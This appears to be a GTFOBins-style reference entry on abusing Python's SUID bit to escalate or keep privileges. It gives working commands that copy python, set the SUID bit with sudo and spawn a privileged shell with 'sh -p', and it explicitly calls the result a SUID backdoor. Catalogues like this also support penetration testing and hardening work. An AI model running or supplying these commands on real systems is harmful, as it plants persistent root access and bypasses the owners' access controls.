 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like
Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which python) .; chmod +s ./python'
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'